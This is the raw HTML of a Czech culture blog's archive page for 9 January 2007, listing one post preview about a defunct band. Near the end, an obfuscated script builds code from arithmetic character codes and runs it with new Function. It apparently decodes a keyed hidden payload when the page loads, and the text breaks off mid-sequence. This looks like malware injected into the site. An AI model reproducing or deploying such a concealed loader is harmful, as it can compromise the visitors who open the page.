

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2007/01/09/
body_size: 15881
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2007 &raquo; Leden &raquo; 09</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/objeven-leonarduv-obraz-za-3-miliardy/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Leden 9, 2007</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/degen-a-spol/">Degen a spol.</a></h2><div class="blog-content">Na tomto místě bych chtěl vzpomenout jednu kapelu, které bohužel nebylo souzeno. Hudba, kterou produkovala byla pro někoho extrémně nestravitelná a právě kvůli nepochopení publika a s tím spojeným nízkým prodejním číslům se kapela později rozpadla. Skupina to byla opravdu... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2007/01/09/" >09 Led 2007</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/tichackova/" title="Příspěvky od Monika Ticháčková" rel="author">Monika Ticháčková</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 